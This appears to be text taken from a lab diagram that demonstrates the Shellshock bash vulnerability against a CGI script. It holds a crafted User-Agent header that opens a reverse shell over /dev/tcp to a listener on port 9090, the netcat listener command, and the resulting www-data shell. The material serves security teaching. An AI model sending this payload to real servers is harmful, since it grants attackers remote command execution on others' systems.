 WebServer
bash_shellshock.cgi
http://WebServer/cgi-bin/bash_shellshock.cgi
User-Agent: () { echo bar; } ;
echo Content-type: text/plain; echo;
/bin/sh -i > /dev/tcp/WebClient/9090 0<&1 2>&1
WebClient
2
WebClient(user):9090 <--> WebServer(www_data):portX
Terminal:
sh$ whoami
user
1
sh$ netcat -l 9090
(time to make attack request)
3
$ hostname
WebServer
$ id
uid=33(www-data) gid=33(www-
data) groups=33(www-data)
$...